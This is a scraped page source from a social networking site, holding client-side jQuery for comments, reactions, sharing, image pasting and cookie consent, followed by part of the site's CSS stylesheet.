    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="3klhr3fmppl8gq4gp2q4oinfba" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wego.social/themes/wg1wga/stylesheet/style.css
body_size: 60890
content:
@import "https://fonts.googleapis.com/css?family=Lato:400,700";
@import "https://fonts.googleapis.com/css?family=Hind";
a,button{outline:0!important}
.next_thumb,.prev_thumb,.small_text{text-shadow:0 1px 2px #333}
.owl-item,.slick-slider{-webkit-tap-highlight-color:transparent}
.blog-com-wrapper,.movies-com-wrapper{width:100%;overflow:hidden;padding:10px;background-color:#fff}
.blog-com-wrapper .blog-comlist-container,.movies-com-wrapper .movies-comlist-container{width:100%;overflow:hidden;margin-top:30px;padding-bottom:30px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item,.movies-com-wrapper .movies-comlist-container .movies-comment-item{width:100%;overflow:hidden;margin-top:20px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-reply-box textarea,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-reply-box textarea{width:100%;height:30px;margin-top:10px;font-size:13px;padding:5px 10px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-img,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-img{overflow:hidden;padding:0;margin:0;height:45px;width:45px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-body h5 span,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-body h5 span{font-size:12px;color:#aaa;margin-top:0;display:inline}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-body p,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-body p{overflow:hidden;padding-right:0;font-size:13px;color:#777;font-family:Hind,sans-serif}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-body div,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-body div{/*width:100%;*//*overflow:hidden;*/color:#888;font-size:12px}
.blog-com-wrapper .blog-com-top,.movies-com-wrapper .movies-com-top{width:100%;overflow:hidden;margin:20px 0}
.blog-com-wrapper .blog-com-box,.movies-com-wrapper .movies-com-box{margin-right:0;padding-right:0;display:block;overflow:hidden}
.blog-com-wrapper .blog-com-box .blog-com-box-act,.movies-com-wrapper .movies-com-box .movies-com-box-act{width:100%;overflow:hidden;height:35px;background-color:#fff;padding-top:5px}
.blog-com-wrapper .blog-com-box .blog-com-box-act button,.movies-com-wrapper .movies-com-box .movies-com-box-act button{padding:1px 15px;border-radius:3px;margin:2px 0 2px 5px;border-color:#d3d3d3;background-color:#f8f8f8}
.blog-com-wrapper .blog-com-box .blog-com-box-act button.bg-main,.movies-com-wrapper .movies-com-box .movies-com-box-act button.bg-main{color:#fff;border:1px solid #a84849;background-color:#a84849}
.blog-com-wrapper .blog-com-box textarea,.movies-com-wrapper .movies-com-box textarea{width:100%;border-radius:0;height:50px;padding:10px}
.blog-com-wrapper .blog-com-head,.movies-com-wrapper .movies-com-head{margin:0;padding:0;overflow:hidden;float:left;display:inline-block}
.blog-comment-item .comment-icons svg.feather,.blog-comment-item .del-blog-comment svg.feather,.movies-comment-item .comment-icons svg.feather,.movies-comment-item .del-movies-comment svg.feather{margin-top:0;width:15px;height:15px}
.blog-comment-reply-cont .comment-icons svg.feather,.blog-comment-reply-cont .del-blog-commreplies svg.feather,.movies-comment-reply-cont .comment-icons svg.feather,.movies-comment-reply-cont .del-movies-commreplies svg.feather{margin-top:0;width:13px;height:13px}
.header-fixed1000,.header-fixed1200{max-width:1050px;margin:0 auto;padding:0}
.next_thumb,.prev_thumb{color:#fff;cursor:pointer;margin-left:10px;float:right}
.lightbox-post-footer .comments-list .reply,.post .post-footer .comments-list .reply{display:block;width:100%;margin:25px 0}
.lightbox-post-footer .comments-list .comment .reply .avatar,.post .post-footer .comments-list .reply .avatar{width:30px;height:30px;border-radius:50%;border:1px solid #f4f4f4}
.lightbox-post-footer .comments-list .reply .reply-heading .user,.post .post-footer .comments-list .reply .reply-heading .user{font-size:13px;font-weight:700;display:inline;margin-top:0}
.lightbox-post-footer .comments-list .reply .reply-heading .time,.post .post-footer .comments-list .reply .reply-heading .time{font-size:10px;color:#aaa;margin-top:0;display:inline}
.post-map img {padding:2px}
.fluid_theatre_mode {
	z-index: 99 !important;
}
.post-file video {
	max-height: 600px;
}
.active-player {
	max-height: 100% !important;
}
iframe, .post-map img {border:none;border-radius:3px;}
.post-shared,.post-likes,.post-wonders, .post-reacted{display:none;overflow:auto;max-height:300px}
.comment-text,.reply-text{font-size:13px;color:#777;overflow:hidden;width:85%;word-wrap:break-word}
.comment-edit input,.comment-reply input{font-size:13px;margin-top:10px;height:30px;border-radius:3px}
.options-buttons a,.options-buttons button{margin-left:10px;font-size:13px;float:right}
.no-messages,.no-posts{text-align:center;padding:10px;margin-top:100px;color:#666;font-size:20px}
.dropdown-menu.post-privacy-menu{border:1px solid rgba(0,0,0,.08);border-radius:3px}
.post-privacy-menu li a,.post-privacy-menu li div{padding:6px 8px!important;color:#777;font-size:12px;transition:none!important}
.post .post_drop_menu_loading{text-align:center;padding:4.36px 0!important}
.post_drop_menu_loading .ball-pulse{display:block;float:none;margin:0;line-height:0;padding:0!important}
.post_drop_menu_loading .ball-pulse>div{padding:0!important}
.chat-messages-wrapper .incoming,.chat-messages-wrapper .outgoing{border-radius:12px;font-size:12px;color:#4b4f56;background-color:#fff;padding:5px 8px 4px;max-width:78%;box-shadow:0 1px 2px rgba(0,0,0,.07)}
.app-website,.page-website{font-size:11px;color:#999;margin-bottom:5px;margin-top:2px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-item-body h5,.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-item-body h5{margin-top:0}
.faa-parent.animated-hover:hover>.faa-ring,.faa-ring.animated,.faa-ring.animated-hover:hover{animation:ring 2s ease infinite;transform-origin-x:50%;transform-origin-y:0;transform-origin-z:initial}
.list-group-item.black-list,.list-group-item.gray-list{padding:10px;font-size:14px;transition:all .2s}
.setting-well input[type=text],.setting-well input[type=password],.setting-well select{height:30px!important;color:#666!important;font-size:13px;box-shadow:0 1px 0 0 #f2f2f2,0 0 0 1px #f2f2f2;border:none;border-radius:0}
.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-reply-box{padding:0;overflow:hidden}
.movies-com-wrapper .movies-comlist-container .movies-comment-item .movies-comment-reply-cont{width:100%;overflow:hidden}
.movies-com-wrapper .movies-com-top h4{width:100%;font-size:17px;font-weight:700}
.movies-com-wrapper .movies-com-box form{width:100%;overflow:hidden}
.movies-com-wrapper .movies-com-head img{height:100%;width:100%}
.blog-com-wrapper{box-shadow:0 1px 6px rgba(0,0,0,.03);border:1px solid #eee;border-top:0;padding:0 25px}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-reply-box{padding:0;overflow:hidden}
.blog-com-wrapper .blog-comlist-container .blog-comment-item .blog-comment-reply-cont{width:100%;overflow:hidden}
.blog-com-wrapper .blog-com-top h4{width:100%;font-weight:600;font-size:17px}
.blog-com-wrapper .blog-com-box form{width:100%;overflow:hidden}
.wo_blogcomm_combo{display:flex}
.wo_blogcomm_combo img{width:50px;height:50px;border-radius:50%;border:1px solid #f4f4f4;margin-right:10px}
.wo_blogcomm_combo textarea{border-radius:25px!important;padding:13px 15px 7px!important}
.wo_blogcomm_combo button{border-radius:25px;width:50px;height:50px;padding:0 15px;margin-left:10px}
.blog-com-wrapper .blog-com-head img{height:100%;width:100%}
.header-fixed1200{max-width:1100px}
.post .post-footer{border-top:1px solid #f4f4f4;padding:10px;background:#f9f9f9}
.post .post-footer.post-reacted {position:relative;}
.post .post-footer.post-reacted .hide_who_reacted_it {position: absolute;top: 0;right: 0;width: 20px;height: 20px;color: #7e7e7e;cursor: pointer;}
.post .post-footer.post-reacted .hide_who_reacted_it svg {width: 20px;height: 20px;}
.post .post-footer.post-comments{border-top:0}
.post .post-footer .comments-list{padding:0;list-style-type:none;}
.post .post-footer .comments-list .reply .reply-heading{display:block;width:100%}
.post .post-footer .comments-list .reply .comment-body{margin-left:40px;margin-top:-3px}
.post .post-footer .comments-list .comment{display:block;width:100%;margin:20px 0}
